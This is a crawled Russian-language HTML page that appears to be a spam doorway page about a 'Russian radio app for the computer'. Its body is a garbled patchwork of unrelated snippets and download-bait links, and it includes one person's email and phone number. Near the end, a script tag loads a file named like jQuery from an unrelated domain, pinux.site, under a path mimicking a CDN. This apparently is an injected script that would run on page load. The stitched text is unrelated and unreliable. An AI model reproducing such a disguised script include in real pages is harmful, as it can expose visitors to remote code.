

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-russkoe-radio-prilozhenie-dlya-kompyutera.html
body_size: 3854
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Русское радио приложение для компьютера - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Русское радио приложение для компьютера</h2>
                            </header>
                            <p>Подборка лучших радиостанций транслирующих музыку для танцев. Зажигательная. Если вы любите смотреть кино, наслаждаться музыкой, слушать радио или смотреть телеканалы. 
Подборка новостных радиостанций на русском языке. Слушайте онлайн новости на радио. Adobe Acrobat Pro DC 2019.008.20080 скачать для Windows. Программа, которая позволяет создавать документы. У нас можно слушать радио бесплатно в режиме онлайн. Прямой эфир лучших радиостанций мира. Армия служба оружие награды военные награды оборона войска военный военное, Шутки юмор. НТВ Плюс — это свыше 270 каналов цифрового спутникового телевидения высокой четкости (hdtv. 
Приказ Минобразования РФ от 5 марта 2004 г. n 1089 Об утверждении федерального компонента. Не зря же мы называем Интернет частью среды обитания, хоть и виртуальным, но пространством. Более 900 реальных отзывов к 2019 году оставили игроки о лотерее Столото и Русское лото. Tacho Eprommer prommer.exe, Калькулятор пробега для огромного количества машин и мотоциклов. Подробное иллюстрированное руководство по обновлению прошивки в телевизорах Samsung Smart. 
И.М. Лифиц СТАНДАРТИЗАЦИЯ, МЕТРОЛОГИЯ И СЕРТИФИКАЦИЯ УЧЕБНИК Рекомендовано Министерством. Су-57 (заводской индекс Т-50) — перспективный российский многофункциональный истребитель. Заместитель Министра финансов Сергей Сторчак принял участие в Российской неделе. Интернет-провайдер Good Line делится с тобой своими новостями. Оставайся всегда в курсе. I write mostly about security, mail, web and linux. My contacts are: me@andreybondarenko.com, Telegram, FB chat, WhatsApp, +420-773-591-443. I am not using. ii. Повторение темы Морфемика и словообразование 1. Упр. 14 — устно. Выделенные слова. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Дина Рубина. Вот идет Мессия!. Часть первая  Я верую полной верой в приход Мессии, и хотя. 
Новый проект сайта chipinfo - предоставление документации на все отечественные интегральные. Каждый век ставит перед христианином свои новые проблемы и вопросы, требующие скорого. Летом самый лучший способ отдыха отправиться к морю. Из-за того, что большинство людей. Гривадий Горпожакс. Джин Грин - неприкасаемый: карьера агента ЦРУ 12 (76). По серой коже их, вы узнаете Чужеземных ворогов.   Глаза цвета Мрака у них, и двуполы они. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-inoy-stalin-pdf.html">Иной сталин pdf</a></li>
                                <li><a href="ze0mcx-kak-igrat-kontrakty-hitman-absolution.html">Как играть контракты hitman absolution</a></li>
                                <li><a href="ze0mcx-skachat-knigu-knigu-50-ottenkov-serogo.html">Скачать книгу книгу 50 оттенков серого</a></li>
                                <li><a href="ze0mcx-bed-boy-skachat-kristina-si-original-pesni.html">Бед бой скачать кристина си оригинал песни</a></li>
                                <li><a href="ze0mcx-slovari-nemecko-russkiy-onlayn.html">Словари немецко русский онлайн</a></li>
                                <li><a href="ze0mcx-skachat-perelivayuschiesya-kartinki-na-telefon.html">Скачать переливающиеся картинки на телефон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Радио Танцевальная музыка – слушать онлайн бесплатно.</li>
<li>Zona - скачать бесплатно для компьютера - Зона на русском.</li>
<li>Новостные радиостанции – слушать онлайн бесплатно.</li>
<li>Adobe Acrobat Pro DC скачать бесплатно.</li>
<li>Свое радио Слушать радио онлайн бесплатно на портале.</li>
<li>Армия России На службе Отечеству - Главная.</li>
<li>Спутниковое телевидение НТВ Плюс: купить цифровое</li>
<li>Приказ Минобразования РФ от 05.03.2004</li>
<li>Словарь компьютерных терминов и Интернет-сленга</li>
<li>Столото - отзывы реальных людей — 900 отзывов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-prezentaciyu-kultura-20-veka.html">Скачать презентацию культура 20 века</a></li>
                                            <li><a href="ze0mcx-kak-snimat-svoy-ekran-na-kompyutere.html">Как снимать свой экран на компьютере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-avansovyy-otchet-po-komandirovke-blank-skachat.html">Авансовый отчет по командировке бланк скачать</a></li>
                                            <li><a href="ze0mcx-zdravstvuy-loshad-slushat-onlayn.html">Здравствуй лошадь слушать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-v-preddverii-slovar-ozhegova.html">В преддверии словарь ожегова</a></li>
                                            <li><a href="ze0mcx-kniga-neverbalnaya-kommunikaciya.html">Книга невербальная коммуникация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-kupit-knigi-lazareva-v-spb.html">Купить книги лазарева в спб</a></li>
                                            <li><a href="ze0mcx-skachat-skin-supergirl.html">Скачать скин supergirl</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
